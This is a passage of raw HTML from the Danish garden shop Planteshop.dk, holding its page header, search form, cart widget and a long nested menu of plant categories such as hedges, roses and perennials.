					<!-- TrustBox widget - Drop-Down --> <div class="trustpilot-widget" data-locale="da-DK" data-template-id="5418052cfbfb950d88702476" data-businessunit-id="4828a7aa0000640005027a30" data-style-height="30px" data-style-width="100%" data-theme="light" data-stars="4,5"> <a href="https://dk.trustpilot.com/review/www.planteshop.dk" target="_blank">Trustpilot</a> </div> <!-- End TrustBox widget --><style>.wrapper-company-stars .tp-widget-stars img , #wrapper-company-stars .tp-widget-stars img {height: 13px;}</style> 
					</p>
				</div>
				
									<div class="block_header_top_right item item-right hide-below-480">
						<ul class="links">
<li class="first imageLink"><a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/e-handel-logo-top.png" width="46" /></a></li>
<li><a title="Haveguide" href="https://www.planteshop.dk/haveguide/">HAVEGUIDE</a></li>
<li><a href="https://www.planteshop.dk/arbejdsbeskrivelser/">NYHEDSBREVE</a></li>
<li><a title="Din side" href="https://www.planteshop.dk/handelsbetingelser/">BETINGELSER</a></li>
<li><a href="https://www.planteshop.dk/kontakt/">KONTAKT</a></li>
<li class="last"></li>
</ul>
<!-- DO NOT EDIT // -->
<style><!--
.links > li > a { font-size: 15px; font-weight: bold; } .links > li.active > a { color: white !important; } .links > li.active, .links > li > a:hover { background-color: #00A853 !important } .links .imageLink { margin-right: 20px; } .links .imageLink > a:hover { background-color: transparent !important; }
--></style>
<script type="text/javascript">// <![CDATA[
jQuery(".links > li > a[href='"+window.location.href+"']").parent().addClass("active");
// ]]></script>
<!-- // DO NOT EDIT -->					</div>
								<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
				<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
				
			</div> <!-- end: inner-container -->
			<div class="top-container"><!-- ajaxpro_headerCart_start --><span></span><!-- ajaxpro_headerCart_end --></div>		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container sticky-container">
		<div class="header-primary header container">
			<div class="inner-container">

				<div class="hp-blocks-holder skip-links--3">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://www.planteshop.dk/" title="Planteshop.dk">
							<img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip Links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Søg</span>
						</a>
					
					
					
					<!-- Mobile cart wrapper -->
					<div id="mini-cart-wrapper-mobile"></div>

					<!-- Left column -->
					<div class="hp-block grid12-3">

						<div class="logo-wrapper logo-wrapper--regular">
													<a class="logo logo--regular" href="https://www.planteshop.dk/" title="Planteshop.dk"><strong>Planteshop.dk</strong><img src="https://www.planteshop.dk/skin/frontend/ultimo/planteshop/images/logo.png" alt="Planteshop.dk" /></a>
												</div>

					</div>

					<!-- Central column -->
										<div id="header-search" class="hp-block search-wrapper-centered clearer grid12-5  search-wrapper skip-content skip-content--style">
						<form id="search_mini_form" action="https://www.planteshop.dk/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Søg:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="128" />
        <button type="submit" title="Søg her" class="button"><span>Søg her<span>Søg</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Søg efter varer her...');
            searchForm.initAutocomplete('https://www.planteshop.dk/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
					</div>
					
					<!-- Right column -->
					<div class="hp-block user-menu clearer grid12-4">
													<div class="topSocialLinks">
    <a href="https://www.facebook.com/planteshop" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-fb.png" alt="" width="42" />Facebook</a>
    <a href="https://www.planteshop.dk/nyhedsbrev"><img src="https://www.planteshop.dk/media/wysiwyg/fil/cta-icon-newsletter.png" alt="" width="42" />Nyhedsbrev</a>
</div>						
						
						
													<div id="mini-cart-wrapper-regular">
								<!-- ajaxpro_cart_sidebar_start -->
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
			<span class="icon ic ic-cart"></span>
            <span class="planteshop-cart" onclick="window.location = 'https://www.planteshop.dk/fancycheckout/';"> </span>
                        <span class="label no-display">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">Din indkøbskurv er tom.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->

<!-- ajaxpro_cart_sidebar_end -->							</div>
						
						<div class="line-break-after"></div>
												
						
						
						
												
						
						<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">

													</div> <!-- end: top-links -->

						
						
					</div> <!-- end: user-menu -->
					
				</div> <!-- end: v-grid-container -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

	<div id="header-nav" class="nav-container sticky-container skip-content">
		<div class="nav container clearer  has-outline show-bg">
			<div class="inner-container">
				
	


	
	
		<div class="mobnav-trigger-wrapper">
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">
	
						
							<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter" class="level-top"><span>Haveplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter"><span>Bunddækkeplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bjerg-te"><span>Bjerg-Te</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/dvaergmispel"><span>Dværgmispel</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/efeu-vedbend"><span>Efeu (Vedbend)</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/gedeblad"><span>Gedeblad</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/krybende-benved"><span>Krybende benved</span></a></li><li class="nav-item level2 nav-1-1-6 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-1-7 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/lovfaeldende-bunddaekkeplanter"><span>Løvfældende bunddækkeplanter</span></a></li><li class="nav-item level2 nav-1-1-8 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/vinca-vintergron"><span>Vinca / Vintergrøn</span></a></li><li class="nav-item level2 nav-1-1-9 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkeplanter-til-surbundsbedet"><span>Bunddækkeplanter til surbundsbedet</span></a></li><li class="nav-item level2 nav-1-1-10 classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/flere-bunddaekke-planter"><span>Flere bunddække planter</span></a></li><li class="nav-item level2 nav-1-1-11 last classic"><a href="https://www.planteshop.dk/haveplanter/bunddaekkeplanter/bunddaekkende-stauder"><span>Bunddækkende stauder</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske"><span>Blomstrende buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-12 first classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/armerikansk-syren"><span>Armerikansk syren</span></a></li><li class="nav-item level2 nav-1-2-13 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/blaerespiraea"><span>Blærespiræa</span></a></li><li class="nav-item level2 nav-1-2-14 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/buskpotentil"><span>Buskpotentil</span></a></li><li class="nav-item level2 nav-1-2-15 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/baermispel"><span>Bærmispel</span></a></li><li class="nav-item level2 nav-1-2-16 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/forsythia-varguld2"><span>Forsythia / Vårguld</span></a></li><li class="nav-item level2 nav-1-2-17 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/gyvel"><span>Gyvel</span></a></li><li class="nav-item level2 nav-1-2-18 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/hortensia"><span>Hortensia</span></a></li><li class="nav-item level2 nav-1-2-19 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/japan-kvaede"><span>Japan kvæde</span></a></li><li class="nav-item level2 nav-1-2-20 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klassiske-buske"><span>Klassiske buske</span></a></li><li class="nav-item level2 nav-1-2-21 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/klokkebusk"><span>Klokkebusk</span></a></li><li class="nav-item level2 nav-1-2-22 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/kornel"><span>Kornel</span></a></li><li class="nav-item level2 nav-1-2-23 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/magnolia"><span>Magnolia</span></a></li><li class="nav-item level2 nav-1-2-24 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/paradisaeble-busk"><span>Paradisæble-busk</span></a></li><li class="nav-item level2 nav-1-2-25 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/perikon"><span>Perikon</span></a></li><li class="nav-item level2 nav-1-2-26 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/snebolle"><span>Snebollebusk</span></a></li><li class="nav-item level2 nav-1-2-27 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/sommerfuglebusk"><span>Sommerfuglebusk</span></a></li><li class="nav-item level2 nav-1-2-28 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spiraea"><span>Spiræa</span></a></li><li class="nav-item level2 nav-1-2-29 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/spaendende-buske"><span>Spændende buske</span></a></li><li class="nav-item level2 nav-1-2-30 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/stjernetop"><span>Stjernetop</span></a></li><li class="nav-item level2 nav-1-2-31 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/surbaer"><span>Surbær</span></a></li><li class="nav-item level2 nav-1-2-32 classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/syren"><span>Syren</span></a></li><li class="nav-item level2 nav-1-2-33 last classic"><a href="https://www.planteshop.dk/haveplanter/blomstrende-buske/uaegte-jasmin"><span>Uægte jasmin</span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/haekplanter"><span>Hækplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-3-34 first classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bogehaek"><span>Bøgehæk planter</span></a></li><li class="nav-item level2 nav-1-3-35 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/bog-faerdighaek"><span>Bøg - Færdighæk</span></a></li><li class="nav-item level2 nav-1-3-36 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/ligusterhaek"><span>Ligusterhæk</span></a></li><li class="nav-item level2 nav-1-3-37 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/liguster-faerdighaek"><span>Liguster - Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-38 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/faerdighaekr"><span>Færdighæk®</span></a></li><li class="nav-item level2 nav-1-3-39 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-3-40 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/laerk"><span>Lærk</span></a></li><li class="nav-item level2 nav-1-3-41 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/potentilla-buskpotentil"><span>Potentilla /buskpotentil</span></a></li><li class="nav-item level2 nav-1-3-42 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/spiraeahaek"><span>Spiræahæk</span></a></li><li class="nav-item level2 nav-1-3-43 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-3-44 classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/flere-haekplanter"><span>Flere Hække</span></a></li><li class="nav-item level2 nav-1-3-45 last classic"><a href="https://www.planteshop.dk/haveplanter/haekplanter/sommerhaek"><span>Sommerhæk</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske"><span>Stedsegrønne bladbuske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-4-46 first classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/aucuba-paletblad"><span>Aucuba / Paletblad</span></a></li><li class="nav-item level2 nav-1-4-47 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/buksbom"><span>Buksbom</span></a></li><li class="nav-item level2 nav-1-4-48 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kugleklippede-buksbom"><span>Buksbom formklippede</span></a></li><li class="nav-item level2 nav-1-4-49 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/ildtorn"><span>Ildtorn</span></a></li><li class="nav-item level2 nav-1-4-50 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/kristtorn"><span>Kristtorn</span></a></li><li class="nav-item level2 nav-1-4-51 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/laurbaerkirsebaer"><span>Laurbærkirsebær</span></a></li><li class="nav-item level2 nav-1-4-52 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/pieris"><span>Pieris</span></a></li><li class="nav-item level2 nav-1-4-53 classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/rynkeblad"><span>Rynkeblad</span></a></li><li class="nav-item level2 nav-1-4-54 last classic"><a href="https://www.planteshop.dk/haveplanter/stedsegronne-buske/skimmia"><span>Skimmia</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/naletraeer"><span>Stedsegrønne træer og buske</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-5-55 first classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/ceder"><span>Ceder</span></a></li><li class="nav-item level2 nav-1-5-56 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/cypres"><span>Cypres</span></a></li><li class="nav-item level2 nav-1-5-57 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/enebaer"><span>Enebær</span></a></li><li class="nav-item level2 nav-1-5-58 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/fyr"><span>Fyr</span></a></li><li class="nav-item level2 nav-1-5-59 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/gran"><span>Gran</span></a></li><li class="nav-item level2 nav-1-5-60 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/taks"><span>Taks</span></a></li><li class="nav-item level2 nav-1-5-61 classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/thuja"><span>Thuja</span></a></li><li class="nav-item level2 nav-1-5-62 last classic"><a href="https://www.planteshop.dk/haveplanter/naletraeer/flere-naletraeer"><span>Flere nåletræer</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/rhododendron"><span>Rhododendron  og andre surbundsplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-6-63 first classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/azalea"><span>Azalea</span></a></li><li class="nav-item level2 nav-1-6-64 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/japanske-azalia"><span>Japanske Azalea</span></a></li><li class="nav-item level2 nav-1-6-65 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/dvaerg-rhododendron"><span>Dværg Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-66 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/rhododendron-yakushimanum"><span>Rhododendron yakushimanum</span></a></li><li class="nav-item level2 nav-1-6-67 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/storblomstret-rhododendron"><span>Storblomstret Rhododendron</span></a></li><li class="nav-item level2 nav-1-6-68 classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/lyng"><span>Lyng</span></a></li><li class="nav-item level2 nav-1-6-69 last classic"><a href="https://www.planteshop.dk/haveplanter/rhododendron/flere-surbundsplanter"><span>Flere surbundsplanter</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/roser"><span>Roser</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-7-70 first classic"><a href="https://www.planteshop.dk/haveplanter/roser/buketroser"><span>Buketroser</span></a></li><li class="nav-item level2 nav-1-7-71 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buketroser"><span>Buketroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-72 classic"><a href="https://www.planteshop.dk/haveplanter/roser/busk-roser"><span>Buskroser</span></a></li><li class="nav-item level2 nav-1-7-73 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-buskroser"><span>Buskroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-74 classic"><a href="https://www.planteshop.dk/haveplanter/roser/bunddaekkeroser"><span>Bunddækkeroser</span></a></li><li class="nav-item level2 nav-1-7-75 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-bunddaekkeroser"><span>Bunddækkeroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-76 classic"><a href="https://www.planteshop.dk/haveplanter/roser/engelske-roser"><span>Engelske roser</span></a></li><li class="nav-item level2 nav-1-7-77 classic"><a href="https://www.planteshop.dk/haveplanter/roser/slyng-roser"><span>Slyngroser</span></a></li><li class="nav-item level2 nav-1-7-78 classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-slyngroser"><span>Slyngroser - Barrodet roser - Begrænset sæson!</span></a></li><li class="nav-item level2 nav-1-7-79 classic"><a href="https://www.planteshop.dk/haveplanter/roser/storblomstrede-roser"><span>Storblomstrede roser</span></a></li><li class="nav-item level2 nav-1-7-80 last classic"><a href="https://www.planteshop.dk/haveplanter/roser/barrodet-storblomstrede-roser"><span>Storblomstrede roser - Barrodet roser - Begrænset sæson!</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/slyngplanter"><span>Slyngplanter</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-8-81 first classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/kaprifolie"><span>Kaprifolie</span></a></li><li class="nav-item level2 nav-1-8-82 classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/klematis"><span>Klematis</span></a></li><li class="nav-item level2 nav-1-8-83 last classic"><a href="https://www.planteshop.dk/haveplanter/slyngplanter/flere-slyngplanter"><span>Flere planter til espalieret</span></a></li></ul></li><li class="nav-item level1 nav-1-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/prydgraesser"><span>Prydgræs, bambus og bregner</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-9-84 first classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bregner"><span>Bregner</span></a></li><li class="nav-item level2 nav-1-9-85 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/elefantgraesser"><span>Elefantgræs</span></a></li><li class="nav-item level2 nav-1-9-86 classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/flere-prydgraesser"><span>Øvrige græstyper</span></a></li><li class="nav-item level2 nav-1-9-87 last classic"><a href="https://www.planteshop.dk/haveplanter/prydgraesser/bambus"><span>Bambus</span></a></li></ul></li><li class="nav-item level1 nav-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker"><span>Planter til krukker</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-10-88 first classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smatraeer"><span>Småtræer</span></a></li><li class="nav-item level2 nav-1-10-89 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/graesser-til-krukker"><span>Græsser til krukker</span></a></li><li class="nav-item level2 nav-1-10-90 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/formklippede-buksbom"><span>Formklippede Buksbom</span></a></li><li class="nav-item level2 nav-1-10-91 classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/stauder"><span>Stauder</span></a></li><li class="nav-item level2 nav-1-10-92 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-til-krukker/smabuske"><span>Småbuske</span></a></li></ul></li><li class="nav-item level1 nav-1-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/frugttraeer"><span>Frugttræer</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-11-93 first classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/espalier-traeer"><span>Espalier træer</span></a></li><li class="nav-item level2 nav-1-11-94 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/familietraeer"><span>Familietræer</span></a></li><li class="nav-item level2 nav-1-11-95 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/paeretraeer"><span>Pæretræer</span></a></li><li class="nav-item level2 nav-1-11-96 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/aebletraeer"><span>Æbletræer</span></a></li><li class="nav-item level2 nav-1-11-97 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sojleaebler"><span>Søjleæbler</span></a></li><li class="nav-item level2 nav-1-11-98 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/dvaerg-frugttraeer"><span>Dværg-frugttræer</span></a></li><li class="nav-item level2 nav-1-11-99 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/blommetraeer"><span>Blommetræer</span></a></li><li class="nav-item level2 nav-1-11-100 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/kirsebaertraeer"><span>Kirsebærtræer</span></a></li><li class="nav-item level2 nav-1-11-101 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/flere-frugttraeer"><span>Flere Frugttræer</span></a></li><li class="nav-item level2 nav-1-11-102 classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/sydfrugt"><span>Sydfrugt</span></a></li><li class="nav-item level2 nav-1-11-103 last classic"><a href="https://www.planteshop.dk/haveplanter/frugttraeer/mispel"><span>Mispel</span></a></li></ul></li><li class="nav-item level1 nav-1-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/haveplanter/kokkenhave"><span>Køkkenhave</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-12-104 first classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/krydderurter"><span>Krydderurter</span></a></li><li class="nav-item level2 nav-1-12-105 classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/jordbaer"><span>Jordbærplanter</span></a></li><li class="nav-item level2 nav-1-12-106 last classic"><a href="https://www.planteshop.dk/haveplanter/kokkenhave/nyttehaven"><span>Nyttehaven</span></a></li></ul></li><li class="nav-item level1 nav-1-13 last classic"><a href="https://www.planteshop.dk/haveplanter/planter-pa-tilbud"><span>Planter på tilbud</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder" class="level-top"><span>Stauder</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-a-d"><span>Stauder A-D</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/akeleje"><span>Akeleje</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bakkestjerne"><span>Bakkestjerne</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/bonderoser"><span>Bonderoser</span></a></li><li class="nav-item level2 nav-2-1-4 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/alunrod"><span>Alunrod</span></a></li><li class="nav-item level2 nav-2-1-5 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/anemoner"><span>Anemoner</span></a></li><li class="nav-item level2 nav-2-1-6 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/asters"><span>Asters</span></a></li><li class="nav-item level2 nav-2-1-7 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/astilbe"><span>Astilbe</span></a></li><li class="nav-item level2 nav-2-1-8 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/blapude"><span>Blåpude</span></a></li><li class="nav-item level2 nav-2-1-9 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/brudeslor"><span>Brudeslør</span></a></li><li class="nav-item level2 nav-2-1-10 classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/dagliljer"><span>Dagliljer</span></a></li><li class="nav-item level2 nav-2-1-11 last classic"><a href="https://www.planteshop.dk/stauder/stauder-a-d/flere-stauder-a-d"><span>Flere stauder A-D</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.planteshop.dk/stauder/stauder-e-l"><span>Stauder E-L</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-2-12 first classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/engelsk-graes"><span>Engelsk græs</span></a></li><li class="nav-item level2 nav-2-2-13 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hjerteblomst"><span>Hjerteblomst</span></a></li><li class="nav-item level2 nav-2-2-14 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/floks"><span>Floks</span></a></li><li class="nav-item level2 nav-2-2-15 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/hosta"><span>Hosta</span></a></li><li class="nav-item level2 nav-2-2-16 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/iris"><span>Iris</span></a></li><li class="nav-item level2 nav-2-2-17 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser"><span>Juleroser</span></a></li><li class="nav-item level2 nav-2-2-18 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/lavendel"><span>Lavendel</span></a></li><li class="nav-item level2 nav-2-2-19 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/liljer"><span>Liljer</span></a></li><li class="nav-item level2 nav-2-2-20 classic"><a href="https://www.planteshop.dk/stauder/stauder-e-l/katteurt-blakant"><span>Katteurt/Blåkant</span></a></li><li class="nav-item level2 nav-2-2-21 classic"><a 